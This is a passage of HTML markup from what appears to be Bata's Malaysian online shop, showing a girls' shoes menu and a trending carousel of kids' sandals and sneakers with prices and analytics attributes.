            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/heels/" aria-label="Heels">
                <span class="cc-menu__thirdLevel__title">Heels</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/flats/" aria-label="Flats">
                <span class="cc-menu__thirdLevel__title">Flats</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_4416596">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" aria-label="BUBBLEGUMMERS KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa7dae92/images/tile/4416596_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SHOES"
        title="BUBBLEGUMMERS KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_4416596">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_4416596"
        data-analytics-product-id="521D_2021_4416596"
        href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html"
        aria-labelledby="brand-521D_2021_4416596 product-521D_2021_4416596-name product-521D_2021_4416596-price">
        <div class="cc-tile-product-name" id="product-521D_2021_4416596-name">
            BUBBLEGUMMERS KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_4416596-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_4416596" href="/my/kids/girls/sandals/bubblegummers-kids-shoes-521D_2021_4416596.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_4416596"
    data-name="BUBBLEGUMMERS KIDS SHOES"
    data-id="521D_2021_4416596"
    data-dimension1="521D_024415962241K"
    data-dimension2="4416596"
    data-dimension3="521D_2021_4416596"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-shoes-521D_024415962241K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw726dfd4e/images/tile/4416596_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4316081">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4316081"
        data-analytics-product-id="521D_2024_4316081"
        href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html"
        aria-labelledby="brand-521D_2024_4316081 product-521D_2024_4316081-name product-521D_2024_4316081-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4316081-name">
            BATA KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_4316081-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="39.99">
            
                <div class="format-price-layout">
                    
                    RM 39.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4316081"
    data-name="BATA KIDS SANDALS"
    data-id="521D_2024_4316081"
    data-dimension1="521D_014310812480K"
    data-dimension2="4316081"
    data-dimension3="521D_2024_4316081"
    data-price="39.99"
    data-brand="BATA"
    data-category="MY_Kids_Girls_Sandals"
    data-description="Discover the perfect blend of comfort and style with BATA Kids Sandals, designed for adventurous little feet! These summer-ready sandals are crafted from durable PU synthetic upper and feature a lightweight PVC outsole, ensuring all-day support during outdoor play. With an unlined interior for breathability, your kids can enjoy their summer activities without discomfort. Ideal for boys who love to explore, these sandals are a must-have for every young adventurer!"
    data-producturl="https://www.bata.com/my/bata-kids-sandals-521D_014310812480K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2020_5896729">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html" class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_5896729">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_5896729"
        data-analytics-product-id="521D_2020_5896729"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html"
        aria-labelledby="brand-521D_2020_5896729 product-521D_2020_5896729-name product-521D_2020_5896729-price">
        <div class="cc-tile-product-name" id="product-521D_2020_5896729-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_5896729-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_5896729"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_5896729"
    data-dimension1="521D_055897293131K"
    data-dimension2="5896729"
    data-dimension3="521D_2020_5896729"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055897293131K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
